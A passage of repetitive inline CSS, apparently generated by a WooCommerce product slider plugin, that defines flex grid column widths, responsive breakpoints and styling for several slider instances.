25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67344.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67344 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67344 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67333.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67333 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67333 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67346.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67346 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67346 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } 